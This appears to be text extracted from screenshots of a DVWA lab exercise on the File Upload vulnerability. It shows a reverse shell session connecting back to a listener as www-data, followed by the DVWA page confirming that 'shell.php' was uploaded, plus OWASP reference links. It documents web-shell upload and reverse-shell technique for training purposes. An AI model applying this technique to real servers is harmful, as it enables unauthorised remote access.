 connect to [192.168.0.10] from (UNKNOWN) [172.17.0.2] 44278
Linux 94c6ef7d562d 5.16.0-kali7-amd64 #1 SMP PREEMPT Debian 5.16.18-1kali1 (2022-04-01) x86_64 GNU/L
inux
22:59:43 up 1:16, 0 users, load average: 0.00, 0.04, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ ls
bin
boot
dev
etc
home
lib
lib64
main.sh
media
mnt
opt
Vulnerability: File Upload
localhost/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/